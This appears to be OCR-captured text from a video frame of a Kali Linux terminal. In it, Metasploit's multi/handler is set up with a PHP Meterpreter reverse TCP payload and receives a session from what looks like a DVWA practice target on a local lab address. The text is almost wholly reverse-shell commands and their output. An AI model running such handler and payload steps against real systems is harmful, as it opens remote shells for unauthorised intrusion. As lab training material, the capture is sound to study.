 1 2 3 4 1:33
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
*
=[ metasploit v6.2.26-dev ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
404 Not Found
nginx/1.22.1
Metasploit tip: Open an interactive Ruby terminal with
irb
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.18.121
LHOST => 192.168.18.121
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.18.121:4444
msf6 exploit(multi/handler) > [*] Sending stage (39927 bytes) to 192.168.18.121
[*] Meterpreter session 1 opened (192.168.18.121:4444 -> 192.168.18.121:57480) at 2023-03-10 01:32:45 -0500
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux _dvwa @ kali 192.168.18.121:4444 -> 192.168.18.121:57480 (192.168.18.121)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >